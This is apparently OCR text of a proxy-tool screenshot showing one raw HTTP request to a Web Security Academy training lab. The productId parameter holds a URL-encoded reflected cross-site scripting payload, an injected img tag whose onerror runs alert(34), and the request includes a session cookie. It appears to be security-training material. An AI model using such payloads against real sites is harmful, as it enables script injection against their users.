 Request
Pretty Raw Hex \n
1 GET /product?productId=
3%22%3E%3Cimg%20src=a%20onerror=alert(34)%3E
HTTP/2
2 Host:
0af2009d03f0282383e8bbe3004c00cf.web-security-acad
emy.net
3 Cookie: session=uzgK5dcSVYndkIGAXDjFpz11pzPxr5sX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15